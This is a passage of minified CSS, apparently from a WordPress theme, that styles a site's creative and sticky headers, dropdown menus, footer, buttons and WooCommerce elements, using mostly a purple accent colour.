#Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #9c27b0;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #9c27b0;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #9c27b0;}a {color: #9c27b0;}a:hover {color: #a3a3a3;}*::-moz-selection {background-color: #9c27b0;color: white;}*::selection {background-color: #9c27b0;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #485c68; }h2, h2 a, h2 a:hover { color: #485c68; }h3, h3 a, h3 a:hover { color: #9c27b0; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #9c27b0; }h5, h5 a, h5 a:hover { color: #9c27b0; }h6, h6 a, h6 a:hover,a.content_link .title { color: #9c27b0; }.dropcap, .highlight:not(.highlight_image) {background-color: #9c27b0;}a.button, a.tp-button {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #9c27b0;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #9c27b0 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #9c27b0;color: #9c27b0 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #9c27b0 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #9c27b0;}a:hover.mfn-link {color: #9c27b0;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #9c27b0;}a.mfn-link-6:before {border-bottom-color: #9c27b0;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #9c27b0;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #9c27b0 !important;color: #9c27b0 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #9c27b0 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #9c27b0;background: #9c27b0;}.hr_zigzag i {color: #9c27b0;}.highlight-left:after,.highlight-right:after {background: #9c27b0;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #9c27b0;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #9c27b0;}#Top_bar .menu > li a:after {background: #9c27b0;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #9c27b0;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #9c27b0;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #9c27b0;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #9c27b0;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #9c27b0;}.overlay-menu-toggle {color: #9c27b0 !important;background: transparent;}#Overlay {background: rgba(156, 39, 176, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #9c27b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #9c27b0;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #9c27b0;}#Footer a:hover {color: #9c27b0;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #9c27b0;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #9c27b0;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top 